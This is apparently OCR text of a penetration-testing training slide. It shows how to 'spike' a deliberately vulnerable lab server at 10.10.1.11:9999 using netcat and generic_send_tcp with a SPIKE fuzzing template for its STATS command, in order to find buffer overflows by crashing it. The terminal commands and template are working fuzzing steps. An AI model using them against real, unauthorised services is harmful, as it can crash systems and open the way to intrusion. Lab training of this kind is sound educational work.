 Perform Spiking
Spiking allows attackers to send crafted TCP or UDP packets to the vulnerable server in order to make it crash
Spiking helps attackers to identify buffer overflow vulnerabilities in the target applications
Step 1: Establish a connection with the vulnerable server
using Netcat
nc -nv 10.10.1.11 9999 - Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot]-[~]
$sudo su
[sudo] password for attacker:
[root@parrot]-[/home/attacker]
#cd
[root@parrot]-[~]
#nc -nv 10.10.1.11 9999
(UNKNOWN) [10.10.1.11] 9999 (?) open
Welcome to Vulnerable Server! Enter HELP for help.
HELP
Valid Commands:
HELP
STATS [stat_value]
RTIME [rtime_value]
LTIME [ltime_value]
SRUN [srun_value]
TRUN [trun_value]
GMON [gmon_value]
GDOG [gdog_value]
KSTET [kstet_value]
GTER [gter_value]
HTER [hter_value]
LTER [lter_value]
KSTAN [lstan_value]
EXIT
Step 2: Generate spike templates and perform spiking
generic_send_tcp 10.10.1.11 9999 stats.spk 0 0 - Parrot Terminal
File Edit View Search Terminal Help
EXIT
EXIT
GOODBYE
[root@parrot]-[~]
#pluma stats.spk
[root@parrot]-[~]
#generic_send_tcp 10.10.1.11 9999 stats.spk 0 0
Total Number of Strings is 681
Fuzzing
Fuzzing Variable 0:0
line read=Welcome to Vulnerable Server! Enter HELP for help.
Fuzzing Variable 0:1
line read=Welcome to Vulnerable Server! Enter HELP for help.
Variablesize= 5004
Fuzzing Variable 0:2
Variablesize= 5005
Fuzzing Variable 0:3
Variablesize= 21
Fuzzing Variable 0:4
Variablesize= 3
Fuzzing Variable 0:5
Variablesize= 2
Fuzzing Variable 0:6
Variablesize= 7
Fuzzing Variable 0:7
Variablesize= 48
Fuzzing Variable 0:8
line read=Welcome to Vulnerable Server! Enter HELP for help.
Variablesize= 45
Fuzzing Variable 0:9
stats.spk (~) - Pluma (as superuser)
File Edit View Search Tools Documents Help
Open Save Undo
stats.spk ×
1 s_readline();
2 s_string("STATS ");
3 s_string_variable("0");
Plain Text Tab Width: 4 Ln 3, Col 24 INS